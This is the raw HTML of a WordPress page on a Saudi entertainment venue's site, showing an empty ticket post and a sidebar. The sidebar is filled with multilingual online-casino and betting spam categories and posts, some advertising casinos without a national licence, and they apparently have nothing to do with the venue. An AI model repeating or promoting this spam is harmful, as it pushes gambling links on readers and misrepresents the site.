	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ4RRCC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">

	<header id="masthead" class="site-header">
        <section class="top-bar">
            <div class="wrap-topbar">
                <div class="social-media">
                    <ul>
                                                        <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #425cc7" href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #25d366" href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #eb0045" href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #2e2b64" href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                </ul>
                </div>
                <div class="lang-switch">
                    <div class="custom-lang-switch">
                                            </div>
                </div>
            </div>
        </section>
        <div class="custom-lang-switch">
                    </div>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">

            <!--  Show this only on mobile to medium screens  -->
            <a class="navbar-brand d-lg-none" href="https://boostsaudi.com">
                                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                <!--                <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarToggle" aria-controls="navbarToggle" aria-expanded="false" aria-label="Toggle navigation">
                <!-- <span class="navbar-toggler-icon"></span> -->
                <i class="fas fa-bars"></i>
            </button>

            <!--  Use flexbox utility classes to change how the child elements are justified  -->
            <div class="collapse navbar-collapse justify-content-between" id="navbarToggle">
                <ul id="menu-menu-1" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/">الرئيسية</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%88%d9%88%d8%b3%d8%aa/">ديوانية بووست</a>
                                        </li></ul>
                <!--   Show this only lg screens and up   -->
                <a class="navbar-brand d-none d-lg-block" href="https://boostsaudi.com">
                                            <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                    <!--                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
                </a>


                <ul id="menu-menu-2" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a>
                                        </li></ul>            </div>
        </nav>
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-2588" class="post-2588 pt_ticket type-pt_ticket status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">60f5d91225bfe</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-2588 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://boostsaudi.com/pt_ticket/60f5d82d1c5c4/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">60f5d82d1c5c4</span></a></div><div class="nav-next"><a href="https://boostsaudi.com/pt_ticket/60f5da47b2296/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">60f5da47b2296</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://boostsaudi.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://boostsaudi.com/bahiscom-giris-linkiyle-promosyonlara-ulasmak-gercekten-kolay-mi/">Bahiscom giriş linkiyle promosyonlara ulaşmak gerçekten kolay mı</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/kazancli-turnuvalar-bethub-casino-guncel-giris-kullanicilarini-bekliyor-2/">Kazançlı turnuvalar Bethub casino güncel giriş kullanıcılarını bekliyor</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/dafabet-is-the-official-partner-of-the-match/">DafaBet is the official partner of the match</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/nieuwe-bijdragen-voor-inwoners-in-nl-regio/">Nieuwe bijdragen voor inwoners in NL regio</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/bahis-yaparken-most-bet-ile-ipuclari-ve-stratejiler/">Bahis Yaparken Most bet ile Ipuclari ve Stratejiler</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://boostsaudi.com/2026/01/'>يناير 2026</a></li>
	<li><a href='https://boostsaudi.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/05/'>مايو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/01/'>يناير 2025</a></li>
	<li><a href='https://boostsaudi.com/2024/11/'>نوفمبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/01/'>يناير 2024</a></li>
	<li><a href='https://boostsaudi.com/2022/01/'>يناير 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-330"><a href="https://boostsaudi.com/category/1-win-502/">1 Win 502</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://boostsaudi.com/category/1-win-698/">1 Win 698</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://boostsaudi.com/category/1-win-72/">1 Win 72</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://boostsaudi.com/category/1-win-login-299/">1 Win Login 299</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://boostsaudi.com/category/188bet-codes-672/">188bet Codes 672</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://boostsaudi.com/category/188bet-danhbai123-333/">188bet Danhbai123 333</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://boostsaudi.com/category/1vin-548/">1vin 548</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://boostsaudi.com/category/1vin-907/">1vin 907</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://boostsaudi.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://boostsaudi.com/category/1win-apk-188/">1win Apk 188</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://boostsaudi.com/category/1win-apk-563/">1win Apk 563</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://boostsaudi.com/category/1win-app-195/">1win App 195</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://boostsaudi.com/category/1win-app-352/">1win App 352</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://boostsaudi.com/category/1win-app-714/">1win App 714</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://boostsaudi.com/category/1win-app-986/">1win App 986</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://boostsaudi.com/category/1win-aviator-569/">1win Aviator 569</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://boostsaudi.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://boostsaudi.com/category/1win-bet-103/">1win Bet 103</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://boostsaudi.com/category/1win-bonus-686/">1win Bonus 686</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://boostsaudi.com/category/1win-bonus-70/">1win Bonus 70</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://boostsaudi.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://boostsaudi.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://boostsaudi.com/category/1win-casino-415/">1win Casino 415</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://boostsaudi.com/category/1win-casino-708/">1win Casino 708</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://boostsaudi.com/category/1win-casino-843/">1win Casino 843</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://boostsaudi.com/category/1win-casino-907/">1win Casino 907</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://boostsaudi.com/category/1win-casino-990/">1win Casino 990</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://boostsaudi.com/category/1win-casino-online-100/">1win Casino Online 100</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://boostsaudi.com/category/1win-casino-online-921/">1win Casino Online 921</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://boostsaudi.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://boostsaudi.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://boostsaudi.com/category/1win-games-408/">1win Games 408</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://boostsaudi.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://boostsaudi.com/category/1win-login-206/">1win Login 206</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://boostsaudi.com/category/1win-login-327/">1win Login 327</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://boostsaudi.com/category/1win-login-899/">1win Login 899</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://boostsaudi.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://boostsaudi.com/category/1win-online-400/">1win Online 400</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://boostsaudi.com/category/1win-online-700/">1win Online 700</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://boostsaudi.com/category/1win-online-767/">1win Online 767</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://boostsaudi.com/category/1win-online-980/">1win Online 980</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://boostsaudi.com/category/1win-registratsiya-785/">1win Registratsiya 785</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://boostsaudi.com/category/1win-sait-381/">1win Sait 381</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://boostsaudi.com/category/1win-skachat-901/">1win Skachat 901</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://boostsaudi.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://boostsaudi.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://boostsaudi.com/category/1win-vhod-663/">1win Vhod 663</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://boostsaudi.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://boostsaudi.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://boostsaudi.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://boostsaudi.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://boostsaudi.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://boostsaudi.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://boostsaudi.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://boostsaudi.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://boostsaudi.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://boostsaudi.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://boostsaudi.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://boostsaudi.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://boostsaudi.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://boostsaudi.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://boostsaudi.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://boostsaudi.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://boostsaudi.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://boostsaudi.com/category/20bet-%e5%85%a5%e9%87%91-11/">20bet 入金 11</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://boostsaudi.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://boostsaudi.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://boostsaudi.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://boostsaudi.com/category/777slot-ph-758/">777slot Ph 758</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://boostsaudi.com/category/79/">79</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://boostsaudi.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://boostsaudi.com/category/888starz-kasyno-282/">888starz Kasyno 282</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://boostsaudi.com/category/93/">93</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://boostsaudi.com/category/abstraktdergi-net-2000/">abstraktdergi.net 2000</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://boostsaudi.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://boostsaudi.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://boostsaudi.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://boostsaudi.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://boostsaudi.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://boostsaudi.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://boostsaudi.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://boostsaudi.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://boostsaudi.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://boostsaudi.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://boostsaudi.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://boostsaudi.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://boostsaudi.com/category/baixar-aplicativo-betnacional-745/">Baixar Aplicativo Betnacional 745</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://boostsaudi.com/category/baji-live-app-93/">Baji Live App 93</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://boostsaudi.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://boostsaudi.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://boostsaudi.com/category/bay-888-casino-524/">Bay 888 Casino 524</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://boostsaudi.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://boostsaudi.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://boostsaudi.com/category/betano-brasil-152/">Betano Brasil 152</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://boostsaudi.com/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://boostsaudi.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-174/">Bizzo Casino Promo Code 174</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-562/">Bizzo Casino Promo Code 562</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://boostsaudi.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://boostsaudi.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://boostsaudi.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://boostsaudi.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://boostsaudi.com/category/canli-mac-izle-jokerbet-591/">Canli Mac Izle Jokerbet 591</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://boostsaudi.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://boostsaudi.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://boostsaudi.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://boostsaudi.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://boostsaudi.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://boostsaudi.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://boostsaudi.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://boostsaudi.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://boostsaudi.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://boostsaudi.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://boostsaudi.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://boostsaudi.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://boostsaudi.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://boostsaudi.com/category/ekbet-online-login-141/">Ekbet Online Login 141</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://boostsaudi.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://boostsaudi.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://boostsaudi.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://boostsaudi.com/category/fb-777-casino-login-68/">Fb 777 Casino Login 68</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://boostsaudi.com/category/fb777-register-login-396/">Fb777 Register Login 396</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://boostsaudi.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://boostsaudi.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://boostsaudi.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://boostsaudi.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://boostsaudi.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://boostsaudi.com/category/hell-spin-casino-964/">Hell Spin Casino 964</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://boostsaudi.com/category/hellspin-casino-623/">Hellspin Casino 623</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://boostsaudi.com/category/hellspin-casino-90/">Hellspin Casino 90</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://boostsaudi.com/category/hellspin-casino-no-deposit-bonus-codes-476/">Hellspin Casino No Deposit Bonus Codes 476</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://boostsaudi.com/category/hellspin-casino-review-955/">Hellspin Casino Review 955</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://boostsaudi.com/category/hellspin-login-103/">Hellspin Login 103</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://boostsaudi.com/category/hellspin-no-deposit-bonus-688/">Hellspin No Deposit Bonus 688</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://boostsaudi.com/category/hot-news/">Hot News</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://boostsaudi.com/category/jokerbet-guncel-giris-830/">Jokerbet Guncel Giris 830</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://boostsaudi.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://boostsaudi.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://boostsaudi.com/category/kazandran-slot-siteleri-net-1000/">kazandıran-slot-siteleri.net 1000</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://boostsaudi.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://boostsaudi.com/category/kudos-casino-200-no-deposit-bonus-59/">Kudos Casino 200 No Deposit Bonus 59</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://boostsaudi.com/category/level-up-casino-sign-up-842/">Level Up Casino Sign Up 842</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://boostsaudi.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://boostsaudi.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://boostsaudi.com/category/mines-20bet-537/">Mines 20bet 537</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://boostsaudi.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://boostsaudi.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://boostsaudi.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://boostsaudi.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://boostsaudi.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://boostsaudi.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://boostsaudi.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://boostsaudi.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://boostsaudi.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://boostsaudi.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://boostsaudi.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://boostsaudi.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://boostsaudi.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://boostsaudi.com/category/mostbet-kz-634/">Mostbet Kz 634</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://boostsaudi.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://boostsaudi.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://boostsaudi.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://boostsaudi.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://boostsaudi.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://boostsaudi.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://boostsaudi.com/category/nv-kasyno-logowanie-621/">Nv Kasyno Logowanie 621</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://boostsaudi.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://boostsaudi.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://boostsaudi.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://boostsaudi.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://boostsaudi.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://boostsaudi.com/category/phlwin-app-844/">Phlwin App 844</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://boostsaudi.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://boostsaudi.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://boostsaudi.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://boostsaudi.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://boostsaudi.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://boostsaudi.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://boostsaudi.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://boostsaudi.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://boostsaudi.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://boostsaudi.com/category/poker-ok-play-poker-click/">poker.ok-play-poker.click</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://boostsaudi.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://boostsaudi.com/category/queen777-register-login-69/">Queen777 Register Login 69</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://boostsaudi.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://boostsaudi.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://boostsaudi.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://boostsaudi.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://boostsaudi.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://boostsaudi.com/category/rizk-hr-223/">Rizk Hr 223</a>
</li>
